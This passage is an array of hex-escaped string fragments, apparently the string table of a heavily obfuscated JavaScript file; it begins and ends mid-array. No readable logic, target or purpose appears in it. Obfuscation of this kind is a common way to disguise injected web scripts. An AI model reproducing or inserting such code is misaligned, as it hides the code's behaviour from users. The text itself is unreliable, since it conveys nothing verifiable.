\x6c\x5c\x5c\x4c','\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48','\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x61','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a','\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x65\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x30\x78\x34\x38\x39\x63\x32\x63\x7c\x5f','\x35\x5c\x5c\x62\x5c\x5c\x6e\x5c\x27\x29','\x5c\x27\x29\x2b\x31\x53\x28\x5c\x27\x5c','\x31\x31\x5c\x5c\x31\x72\x5c\x27\x2c\x46','\x6e\x7c\x63\x6d\x7c\x63\x6c\x7c\x63\x6b','\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27','\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x30\x78\x34\x33\x37\x64\x64\x36\x7c\x5f','\x34\x45\x5b\x32\x39\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x71\x5c\x5c\x32','\x71\x5c\x5c\x69\x5c\x27\x29\x29\x31\x38','\x27\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x37','\x29\x29\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x2c','\x7c\x65\x6b\x7c\x65\x6a\x7c\x65\x68\x7c','\x7c\x5f\x30\x78\x35\x36\x33\x36\x64\x33','\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x5c\x31\x4c\x5c\x5c\x31\x5c\x5c\x43\x5c','\x5c\x33\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x7c\x5f\x30\x78\x34\x64\x31\x35\x36\x38','\x5c\x5c\x63\x5c\x27\x2b\x47\x28\x5c\x27','\x5d\x28\x32\x4c\x29\x7d\x29\x2c\x33\x6a','\x63\x66\x7c\x63\x65\x7c\x63\x64\x7c\x63','\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x31','\x29\x5d\x2b\x5c\x27\x5c\x5c\x31\x6b\x5c','\x29\x29\x24\x28\x31\x55\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x28\x29\x7b\x4a\x28\x33\x77\x29\x7b\x42','\x32\x5c\x5c\x37\x5c\x5c\x49\x5c\x5c\x44','\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x71\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c','\x31\x36\x7c\x5f\x30\x78\x33\x63\x34\x30','\x56\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x31\x35','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79','\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c','\x33\x5c\x5c\x33\x5c\x5c\x74\x5c\x27\x29','\x33\x5c\x5c\x36\x5c\x5c\x74\x5c\x27\x29','\x5c\x52\x5c\x27\x29\x5b\x78\x28\x5c\x27','\x69\x5c\x27\x29\x5d\x28\x31\x6e\x28\x5c','\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x46\x5c','\x34\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x79','\x5c\x37\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c','\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29\x29','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x31\x5c','\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31','\x39\x38\x29\x5b\x51\x28\x5c\x27\x5c\x5c','\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c','\x32\x39\x7c\x78\x35\x37\x7c\x78\x34\x66','\x29\x2c\x33\x76\x3d\x32\x53\x5b\x31\x6f','\x7c\x5f\x30\x78\x34\x32\x36\x30\x31\x30','\x30\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4e','\x32\x72\x3d\x5c\x27\x5c\x5c\x55\x5c\x5c','\x33\x29\x2b\x31\x61\x3b\x61\x31\x3d\x31','\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x31\x5c','\x7c\x68\x73\x7c\x68\x72\x7c\x68\x70\x7c','\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x34\x5c','\x6f\x21\x3d\x28\x35\x37\x3d\x35\x30\x5b','\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c','\x33\x7c\x5f\x30\x78\x32\x65\x34\x65\x36','\x5c\x38\x5c\x5c\x4d\x5c\x27\x2b\x53\x28','\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x3b\x58\x20\x33\x39\x5b\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27','\x34\x66\x7c\x5f\x30\x78\x35\x64\x34\x36','\x78\x35\x35\x65\x36\x36\x66\x7c\x5f\x30','\x44\x7c\x67\x54\x7c\x67\x4c\x7c\x67\x55','\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x28\x4f\x28\x34\x4f\x29\x7b\x42\x20\x34','\x6b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x27\x2c','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x6b\x5c\x27\x5d\x28\x29\x29\x7d\x38','\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x61','\x5c\x5c\x34\x5c\x27\x29\x2b\x4e\x28\x5c','\x4f\x5c\x27\x29\x7d\x7d\x7d\x32\x46\x28','\x29\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x45\x5c\x5c\x32\x61\x5c\x5c\x31','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x34\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c','\x78\x35\x33\x34\x66\x36\x34\x7c\x5f\x30','\x5b\x32\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x76\x5c\x27\x29\x5d\x5b\x5c\x27\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62','\x32\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x5d\x3d\x31\x6c\x7d\x31\x6c','\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x69','\x29\x2b\x32\x49\x2b\x51\x28\x5c\x27\x5c','\x37\x38\x7c\x78\x36\x39\x7c\x78\x33\x30','\x34\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x36\x5c','\x31\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x31\x7c\x69\x30\x7c\x68\x5a\x7c\x68\x59','\x5c\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x5c\x6b\x5c\x5c\x66\x5c\x27\x2b\x31\x33','\x6c\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x2c','\x38\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x6f','\x28\x57\x29\x5b\x50\x28\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x31\x32\x28\x5c\x27\x5c','\x29\x29\x2b\x36\x56\x2b\x28\x31\x33\x28','\x5c\x6a\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c','\x43\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5b\x5d\x2c\x33\x51\x3d\x33\x37\x5b\x5c','\x63\x32\x34\x7c\x30\x78\x31\x66\x34\x30','\x5c\x68\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x34\x5c\x5c\x32\x5c\x5c\x31\x41\x5c','\x7c\x6b\x78\x7c\x6b\x77\x7c\x6b\x76\x7c','\x47\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x29\x7c\x7c\x32\x4f\x3d\x3d\x5c\x27\x5c','\x5b\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c','\x2b\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38\x5c','\x30\x78\x35\x33\x61\x30\x33\x65\x7c\x5f','\x3b\x4a\x28\x34\x4b\x21\x3d\x36\x38\x29','\x68\x5c\x5c\x6f\x5c\x27\x29\x5b\x32\x32','\x7c\x78\x37\x62\x7c\x78\x37\x61\x7c\x78','\x27\x29\x2b\x34\x32\x2b\x28\x31\x33\x28','\x27\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x65','\x28\x5a\x29\x21\x3d\x3d\x5c\x27\x5c\x5c','\x27\x5c\x5c\x32\x5c\x5c\x7a\x5c\x5c\x61','\x62\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x65','\x41\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x37\x5c\x27\x5d\x28\x46\x28\x5c\x27\x5c','\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x27\x5c\x27\x29\x29\x2c\x33\x38\x5b\x54','\x6d\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a','\x35\x5c\x27\x29\x2b\x78\x28\x5c\x27\x5c','\x5c\x5c\x6d\x5c\x27\x29\x2c\x47\x28\x5c','\x5c\x33\x5c\x5c\x35\x5c\x5c\x71\x5c\x27','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x34\x5c','\x78\x31\x32\x63\x61\x37\x35\x7c\x5f\x30','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x31\x64\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x41\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x63','\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x27','\x5c\x5c\x61\x5c\x27\x29\x2c\x47\x28\x5c','\x5c\x5c\x31\x63\x5c\x5c\x31\x5c\x5c\x63','\x35\x32\x62\x30\x7c\x5f\x30\x78\x33\x64','\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c','\x61\x5c\x5c\x33\x5c\x27\x29\x2b\x56\x28','\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x47\x28','\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x42\x20\x61\x70\x3d\x61\x62\x5b\x61\x6f','\x56\x3b\x4a\x28\x31\x37\x28\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x31','\x2c\x33\x69\x3d\x24\x28\x57\x29\x2c\x33','\x68\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68','\x3c\x32\x6c\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x66\x5c','\x5c\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c','\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x68\x5c','\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x30\x64\x66\x30\x39\x7c\x30\x78\x61\x61','\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x5c\x5c\x44\x5c\x27\x29\x5b\x31\x6f\x28','\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x38','\x27\x2b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x43\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44','\x5c\x38\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x68\x5c\x27\x5d\x3d\x21\x21\x5b','\x5c\x33\x5c\x5c\x34\x5c\x27\x29\x2b\x78','\x5c\x65\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x75\x5c','\x31\x78\x5c\x5c\x41\x5c\x5c\x38\x5c\x27','\x5c\x5c\x66\x5c\x27\x29\x29\x5b\x56\x28','\x5c\x27\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x34','\x30\x78\x33\x38\x34\x38\x39\x31\x7c\x5f','\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x76\x5c\x27\x29\x29\x5b\x5a\x5d','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c','\x5c\x35\x5c\x5c\x35\x5c\x5c\x33\x5c\x27','\x5c\x5c\x6a\x5c\x27\x5d\x28\x5c\x27\x5c','\x78\x31\x38\x30\x38\x37\x63\x7c\x49\x6d','\x34\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36','\x58\x7c\x6c\x34\x7c\x6c\x33\x7c\x6c\x32','\x5c\x5c\x6a\x5c\x27\x29\x2b\x5c\x27\x5c','\x72\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x31\x63\x5c\x5c','\x65\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x5c\x31\x5c\x27\x29\x2b\x4e\x28\x5c\x27','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x4b\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x30','\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c\x49','\x36\x5c\x5c\x37\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x78\x5c\x27\x5d','\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c','\x30\x78\x36\x39\x31\x39\x63\x64\x7c\x5f','\x37\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x6c','\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x33','\x27\x29\x3d\x3d\x3d\x32\x63\x28\x5c\x27','\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x27\x2b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a','\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d','\x3b\x4a\x28\x31\x59\x28\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x76\x5c\x27\x29\x5d\x28','\x27\x5d\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c','\x5c\x38\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x27\x29\x2b\x36\x50\x2b\x28\x56\x28\x5c','\x5c\x31\x67\x5c\x5c\x31\x63\x5c\x27\x2c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x5c\x5c\x38\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x32\x32\x28','\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x2b\x31','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c','\x5c\x63\x5c\x27\x5d\x28\x39\x76\x5b\x31','\x5c\x27\x29\x29\x7b\x42\x20\x32\x6c\x3d','\x7b\x4a\x28\x31\x32\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e','\x63\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x6c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c','\x5c\x62\x5c\x27\x29\x2b\x31\x6e\x28\x5c','\x68\x5c\x5c\x31\x70\x5c\x27\x2c\x5c\x27','\x27\x29\x7c\x7c\x32\x34\x5b\x4e\x28\x5c','\x38\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x68','\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x27\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x76','\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29\x29','\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x5c','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x65\x5c','\x4b\x5b\x5a\x5d\x2b\x28\x4e\x28\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c','\x30\x78\x37\x37\x37\x36\x61\x66\x7c\x75','\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c','\x42\x20\x31\x6d\x3d\x78\x3b\x4a\x28\x31','\x30\x78\x35\x64\x36\x66\x63\x64\x7c\x5f','\x29\x2b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x6a\x59\x7c\x6a\x58\x7c\x6b\x65\x7c\x6b','\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x66\x7c\x78\x32\x65\x7c\x74\x68\x69\x73','\x5c\x5c\x34\x5c\x5c\x31\x71\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x36\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x44\x5c','\x36\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x79','\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d','\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x33\x5c\x5c\x71\x5c\x27\x29\x29\x5b\x31','\x4d\x5c\x27\x29\x3b\x4a\x28\x34\x68\x5b','\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x46','\x34\x7c\x5f\x30\x78\x31\x66\x36\x36\x66','\x5c\x5c\x36\x5c\x27\x2b\x56\x28\x5c\x27','\x2f\x32\x5a\x2b\x32\x37\x28\x32\x38\x28','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x75\x5c','\x29\x3b\x58\x7b\x42\x20\x33\x65\x3d\x32','\x5c\x35\x5c\x5c\x62\x5c\x5c\x35\x5c\x27','\x61\x5c\x5c\x31\x71\x5c\x5c\x32\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x31','\x67\x7c\x6b\x7a\x7c\x6b\x64\x7c\x6b\x63','\x5c\x5c\x31\x67\x5c\x5c\x31\x78\x5c\x5c','\x67\x63\x7c\x61\x45\x7c\x67\x62\x7c\x67','\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31','\x35\x65\x3d\x28\x4f\x28\x29\x7b\x42\x20','\x5c\x5c\x34\x41\x5c\x5c\x31\x70\x5c\x5c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c','\x35\x5c\x5c\x75\x5c\x5c\x69\x5c\x27\x29','\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x75\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x61\x5c','\x7d\x7d\x29\x2c\x61\x36\x5b\x53\x28\x5c','\x69\x5c\x5c\x35\x5c\x27\x29\x29\x24\x28','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75','\x5c\x70\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x39\x52\x5b\x34\x36\x28\x5c\x27\x5c\x5c','\x27\x3f\x32\x47\x28\x57\x29\x5b\x31\x42','\x5c\x6c\x5c\x5c\x38\x5c\x27\x2c\x46\x28','\x3d\x34\x42\x26\x26\x28\x33\x69\x5b\x31','\x36\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x32','\x5c\x6d\x5c\x5c\x35\x5c\x27\x29\x2b\x32','\x79\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a','\x34\x5c\x5c\x76\x5c\x27\x29\x2b\x78\x28','\x6e\x5c\x5c\x75\x5c\x27\x29\x5d\x2c\x35','\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x33','\x35\x36\x2c\x33\x4a\x5b\x78\x28\x5c\x27','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31','\x5c\x27\x5c\x5c\x79\x5c\x27\x5d\x28\x50','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27','\x31\x38\x28\x32\x58\x5b\x5c\x27\x5c\x5c','\x7b\x4a\x28\x61\x37\x3d\x3d\x21\x21\x5b','\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6b','\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27\x5d','\x33\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27\x29','\x6d\x5c\x27\x29\x5d\x28\x32\x79\x28\x5c','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x27\x29\x5b\x78\x28\x5c\x27','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c','\x6e\x5c\x27\x29\x5d\x3b\x58\x20\x51\x28','\x3f\x3a\x34\x57\x2e\x34\x58\x2e\x34\x59','\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35','\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x27','\x35\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x29','\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x31\x73','\x78\x66\x35\x65\x39\x32\x30\x7c\x5f\x30','\x5b\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5d\x28\x34\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x63\x5c\x27\x2b\x4e\x28\x5c\x27','\x27\x29\x2c\x33\x36\x5b\x56\x28\x5c\x27','\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7c\x66\x36\x7c\x66\x65\x7c\x66\x64\x7c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66','\x2c\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28','\x34\x7a\x5b\x32\x39\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x33','\x5c\x35\x5c\x5c\x6e\x5c\x5c\x66\x5c\x27','\x49\x5c\x5c\x44\x5c\x27\x2b\x35\x43\x2b','\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x27\x2c','\x27\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64','\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x27\x29','\x29\x5d\x3d\x31\x53\x28\x5c\x27\x5c\x5c','\x61\x5c\x5c\x35\x5c\x27\x29\x5d\x3b\x33','\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x43\x5c','\x3b\x34\x6e\x5b\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x4c\x5c','\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x79\x5c','\x37\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x34','\x65\x30\x38\x37\x7c\x30\x78\x66\x61\x7c','\x5c\x36\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c','\x5c\x27\x29\x3b\x32\x75\x5b\x50\x28\x5c','\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x33\x5c\x27\x29\x29\x7d\x58\x7b\x4a','\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28','\x5c\x31\x5c\x27\x29\x29\x5b\x78\x28\x5c','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c','\x5c\x6a\x5c\x27\x29\x21\x3d\x3d\x5c\x27','\x5c\x5c\x63\x5c\x27\x2b\x46\x28\x5c\x27','\x26\x38\x47\x28\x35\x37\x5b\x32\x6e\x28','\x61\x5c\x5c\x31\x6b\x5c\x5c\x32\x61\x5c','\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x32\x53\x5b\x31\x6f\x28\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x34\x30\x29\x5b\x5c\x27','\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x32\x5c','\x5c\x33\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x36\x66\x7c\x74\x72\x79\x7c\x5f\x30\x78','\x53\x7c\x6a\x55\x7c\x69\x52\x7c\x69\x51','\x5c\x27\x5c\x5c\x32\x5c\x5c\x31\x44\x5c','\x5c\x37\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x29\x5b\x31\x34\x28\x5c\x27','\x7c\x66\x53\x7c\x66\x52\x7c\x66\x51\x7c','\x28\x29\x7b\x42\x20\x32\x79\x3d\x4e\x3b','\x5c\x33\x5c\x5c\x31\x5c\x5c\x33\x5c\x27','\x66\x7c\x5f\x30\x78\x34\x62\x32\x37\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x38\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x68','\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x63\x5c','\x20\x36\x56\x3d\x34\x39\x5b\x31\x33\x28','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x6e\x5c','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x32\x6b','\x33\x38\x65\x35\x34\x65\x7c\x5f\x30\x78','\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x79\x5c','\x5c\x6a\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x34\x65\x39\x65\x35\x30\x7c\x70\x6f\x73','\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x79','\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c','\x5c\x34\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27','\x3d\x33\x44\x3b\x42\x20\x32\x33\x3d\x7b','\x5c\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x6a\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x7c\x65\x58\x7c\x66\x34\x7c\x66\x33\x7c','\x42\x20\x32\x65\x3d\x5a\x3b\x32\x65\x3c','\x27\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x5d','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c','\x27\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x37','\x29\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c\x36','\x5c\x32\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x72\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x34\x5b\x31\x54\x28\x5c\x27\x5c\x5c\x31','\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x79\x5c\x27\x2c\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x61','\x69\x4d\x7c\x69\x4b\x7c\x69\x43\x7c\x69','\x64\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x52','\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x27\x5d\x28\x34\x64\x2c\x32\x7a\x29','\x7c\x63\x56\x7c\x62\x41\x7c\x62\x7a\x7c','\x31\x34\x32\x36\x33\x30\x41\x46\x62\x41\x50\x4b','\x27\x5d\x3d\x32\x59\x2c\x24\x28\x57\x29','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x36\x39\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x74\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x4f','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c','\x71\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x65\x5c\x5c\